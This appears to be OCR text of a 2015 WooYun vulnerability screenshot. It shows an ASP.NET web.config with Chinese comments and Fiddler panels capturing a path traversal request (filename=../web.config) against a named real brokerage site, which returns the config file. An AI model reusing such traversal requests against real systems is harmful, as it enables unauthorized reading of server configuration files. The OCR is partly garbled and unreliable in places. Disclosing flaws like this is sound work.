 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?xml version="1.0" encoding="UTF-8"?>
configuration>
<connectionStrings />
<system.web>
<!--
設定 compilation debug="true" 會將偵錯
符號插入編譯過的頁面。因為這樣會
影響效能，所以只有在開發期間才能將
這個值設定為 true。
-->
<compilation debug="true">
</compilation>
<!--
<authentication> 區段可以用來設定 ASP.NET
使用的安全性驗證模式，以識別連入的
使用者。
-->
<authentication mode="None" />
<!--
<customErrors> 區段可以用來設定
在執行要求期間發生未處理
錯誤時所要執行的動作。具體來說，
它可以讓開發人員設定要顯示的 HTML 錯誤網頁，
以取代錯誤堆疊追蹤。
<customErrors mode="RemoteOnly" defaultRedirect="GenericErrorPage.htm">
<error statusCode="403" redirect="NoAccess.htm" />
<error statusCode="404" redirect="FileNotFound.htm" />
</customErrors>
-->
</system.web>
<system.webServer>
<staticContent>
<clientCache cacheControlMode="UseMaxAge"
acheControlMaxAge="1.00:00:00" />
</staticContent>
</system.webServer>
/configuration>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.masterlink.com.tw/DownloadFile.aspx?filename=../web.config&tableName=Download&
Host: www.masterlink.com.tw
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: .AnonymousUser=
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1378
Content-Type: application/octet-stream
Server: Microsoft-IIS/7.0
Content-Disposition: attachment; filename=web.config
X-AspNet-Version: 4.0.30319
X-UA-Compatible: IE=EmulateIE8
Date: Sat, 04 Jul 2015 07:25:23 GMT
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<connectionStrings />
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 989 http://www.masterlink.com.tw/DownloadFile.aspx?filename=../web.config&tableName=Download&serialNo=2286
www.wooyun.org